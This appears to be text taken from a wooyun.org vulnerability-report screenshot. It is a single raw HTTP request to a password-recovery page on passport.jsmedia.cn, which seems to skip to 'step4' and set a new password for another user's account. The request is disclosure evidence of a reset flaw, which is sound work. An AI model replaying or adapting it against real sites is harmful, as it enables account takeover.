 POST /User_GetPassword_Email.asp? HTTP/1.1
Host: passport.jsmedia.cn
Proxy-Connection: keep-alive
Content-Length: 93
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Maxthon/4.3.1.2000
Chrome/30.0.1599.101 Safari/537.36
Origin: http://passport.jsmedia.cn
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://passport.jsmedia.cn/User_GetPassword_Email.asp?
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN
Cookie: ASPSESSIONIDCACCQTDB=CPKACMNCONHGGPKDCFLACKIG; Reg%5FSite=2;
AJSTAT_ok_pages=14; AJSTAT_ok_times=1
Password=123123&PwdConfirm=123123&UserName=tanke&Action=step4&Other=&Next=%CF%C2%D
2%BB%B2%BD
www.wooyun.org